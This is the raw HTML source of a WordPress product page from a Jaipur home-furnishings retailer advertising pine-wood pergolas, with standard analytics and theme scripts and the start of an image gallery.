

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.usam.co.in/services/landscape-solutions-old/pergolas/
body_size: 9361
content:
<!doctype html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C755E587L6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C755E587L6');
</script>
	<meta name="google-site-verification" content="oW0EuT1j9blTOX5skmepvts2925JHW4cZ4DdsSss4jc" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pergolas &#8211; Experience the Best collection of Smart home theater, recliners, wooden floors, UPVC doors &amp; windows in Jaipur | USAM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Experience the Best collection of Smart home theater, recliners, wooden floors, UPVC doors &amp; windows in Jaipur | USAM &raquo; Feed" href="https://www.usam.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Experience the Best collection of Smart home theater, recliners, wooden floors, UPVC doors &amp; windows in Jaipur | USAM &raquo; Comments Feed" href="https://www.usam.co.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.usam.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.usam.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.usam.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inland-style-css' href='https://www.usam.co.in/wp-content/themes/inland/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/bootstrap.min.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='inland-font-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/font.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/bootstrap-datepicker.min.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/fontawesome.min.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/swiper.min.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/animate.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/magnific-popup.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/nice-select.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='range-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/range.css?ver=20151215' type='text/css' media='all' />
<link rel='stylesheet' id='inland-custom-style-css' href='https://www.usam.co.in/wp-content/themes/inland/assets/css/inland-custom-style.css?ver=20151215' type='text/css' media='all' />
<script type='text/javascript' src='https://www.usam.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.usam.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.usam.co.in/wp-json/wp/v2/pages/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.usam.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.usam.co.in/services/landscape-solutions-old/pergolas/" />
<link rel='shortlink' href='https://www.usam.co.in/?p=2387' />
<link rel="alternate" type="application/json+oembed" href="https://www.usam.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.usam.co.in%2Fservices%2Flandscape-solutions-old%2Fpergolas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.usam.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.usam.co.in%2Fservices%2Flandscape-solutions-old%2Fpergolas%2F&#038;format=xml" />
<link rel="icon" href="https://www.usam.co.in/wp-content/uploads/2023/09/cropped-favicon-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.usam.co.in/wp-content/uploads/2023/09/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.usam.co.in/wp-content/uploads/2023/09/cropped-favicon-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.usam.co.in/wp-content/uploads/2023/09/cropped-favicon-32x32-1-270x270.png" />
</head>
<body class="page-template page-template-template-parts page-template-inland-fullwidth-page page-template-template-partsinland-fullwidth-page-php page page-id-2387 page-child parent-pageid-2340 wp-custom-logo">
	<a href="https://api.whatsapp.com/send?phone=919314512900" class="whatsapp-sticky"> <img src="https://www.usam.co.in/wp-content/uploads/2024/06/whatsapp-icon.png"> </a>
<div class="it-main-wraapper">		<div class="preloader">
            <div class="status">
            	<img src="https://www.usam.co.in/wp-content/themes/inland/assets/images/loader.gif" alt="loader">
            </div>
        </div>
			
	<div class="it-content-wraapper it-contentw-left">
		<div class="it-header-wrapper it-header-style2" >
			<div class="container-fluid">
				<div class="row">
				    				     <div class="col-lg-3 col-md-4 col-sm-4 col-8">
				    					<div class="it-logo">
							<a href="https://www.usam.co.in/" rel="home">
														    <svg class="svg-size" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 270.27 50.18"><defs></defs><title>logo</title><polygon class="cls-1" points="0 0 0 9.83 27.67 9.83 0 0"></polygon><polygon class="cls-1" points="0 19 0 11.5 32.83 11.5 32.83 15.25 10.5 15.25 10.5 19 0 19"></polygon><rect class="cls-1" y="21.67" width="10.58" height="7.5"></rect><rect class="cls-1" y="31.71" width="10.58" height="7.5"></rect><polygon class="cls-1" points="50 39.21 50 18.21 13 18.21 13 39.21 21.83 39.21 21.83 28.04 41.17 28.04 41.17 39.21 50 39.21"></polygon><rect class="cls-1" x="24.17" y="30.21" width="6.5" height="9"></rect><rect class="cls-1" x="32.83" y="30.21" width="6.5" height="9"></rect><text class="cls-2" transform="translate(58 39.21)">IN<tspan class="cls-3" x="28.84" y="0">L</tspan><tspan x="44.69" y="0">AND</tspan></text><text class="cls-4" transform="translate(169.5 39.21)">DESIGN</text></svg>
														</a>
						</div>
					</div>
									     <div class="col-lg-9 col-md-8 col-sm-8 col-4">
				    					<div class="it-nav">
							<div class="it-menu">
								<ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="https://www.usam.co.in/">Home</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.usam.co.in/about-us/">About Us</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1204"><a href="https://www.usam.co.in/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://www.usam.co.in/services/home-theatres/">Home Theatre</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.usam.co.in/services/home-automation-solutions/">Home Automation Solutions</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.usam.co.in/services/recliner/">Recliners</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.usam.co.in/services/flooring/">Engineered Wooden Floorings</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://www.usam.co.in/services/bathroom-concepts/">Luxury Bathing Solutions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://www.usam.co.in/services/upvc-doors-and-windows/">UPVC Doors And Windows</a></li>
	<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.usam.co.in/services/crestron-luxury-home-automation/">Crestron Luxury Home Automation</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2703"><a href="https://www.usam.co.in/services/landscape-solutions/">Landscape Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2387 current_page_item menu-item-2397"><a href="https://www.usam.co.in/services/landscape-solutions-old/pergolas/" aria-current="page">Pergolas</a></li>
		<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.usam.co.in/services/landscape-solutions-old/pine-deck/">Pine Deck</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.usam.co.in/services/landscape-solutions-old/ipe-deck/">IPE Deck</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1442"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1444"><a href="https://www.usam.co.in/product-category/home-theater/">Home Theater</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1447"><a href="https://www.usam.co.in/product-category/home-automation/">Home Automation Solutions</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="https://www.usam.co.in/product-category/recliners/">Recliners</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449"><a href="https://www.usam.co.in/product-category/engineered-wooden-flooring/">Engineered Wooden Flooring</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://www.usam.co.in/product-category/bathroom-solution-oyster/">Luxury Bathing Solutions</a></li>
	<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://www.usam.co.in/product-category/upvc-doors-windows-oyster/">UPVC Doors &#038; Windows (OYSTER)</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a href="https://www.usam.co.in/product-category/landscape-solutions/">Landscape Solutions</a></li>
</ul>
</li>
<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.usam.co.in/events/">Events</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://www.usam.co.in/blog/">Blog</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://www.usam.co.in/contact-us/">Contact Us</a></li>
</ul>							</div>
							<div class="it-cartsec">
							    <ul>
                                                                </ul>
							</div>
					<div class="it-toggle"><i class="fas fa-bars"></i></div>
				   </div>
			   </div>
		    </div>
		</div>
	</div>	
</div><div class="it-dark-bg" >
    <article id="post-2387">
    <section class="fw-main-row   ">
<div class="fw-container">
<div class="fw-row">
<div class="fw-col-xs-12">
<div class="it-service-wrapper it-service-white">
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="it-heading">
<h4>Services<span></span></h4>
<h2>Pergolas</h2>
</p></div>
</p></div>
</p></div>
<div class="service-box-wrapper">
<div class="row no-gutters"></div>
</p></div>
</p></div>
</p></div>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12">
<section class="land-about-wrapper">
<div class="container">
<div class="row">
<div class="col-lg-6 col-md-12 col-sm-12 col-12 d-flex align-items-center mb-30">
<div class="land-about-text">
<p>Sourced from Certified and Sustainable forestry of Finland, pure pine wood pergolas give a distinct taste to your home and becomes an integral part of your lifestyle.</p>
</p></div>
</p></div>
<div class="col-lg-6 col-md-12 col-sm-12 col-12 mb-30">
<div class="land-about-img">
<div class="land-effect">
					    						<img decoding="async" src="//www.usam.co.in/wp-content/uploads/2023/11/pergolas4.jpg" alt="about image" />
											</div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12">
<p>Usam has incredible concepts and styles for bathrooms that will change the overall appearance of the home. Well, if you are willing to renovate and build a new one, then Usam will help you get the best deal as per your demand. </p>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12">
<div class="it-project-wrapper it-project-style2 it-project-portfolio">
<div class="container-fluid">
<div class="row">
<div class="col-md-12">
<div class="it-heading">
<h4>Pergolas Concepts </h4>
<h2>Our Gallery Images</h2>
</p></div>
</p></div>
</p></div>
<div class="project-box-wrapper">
<div class="row">
<div class="col-md-12 pr-0 pl-0">
<div class="it-project-gallery it-gallery-style2 text-center">
<div class="gallery-container" id="inland-gallery-loadermore">
<div class="gallery-grid">
<div class="row">
<div class="grid-item pergolas">
                                      <a href="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas1-1-850x570.jpg" class="view"></p>
<div class="grid-img">
                                                                                <img decoding="async" src="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas1-1-480x520.jpg" alt="Pergolas1">
                                                                                </div>
<div class="bottom-content">
                                                                        </div>
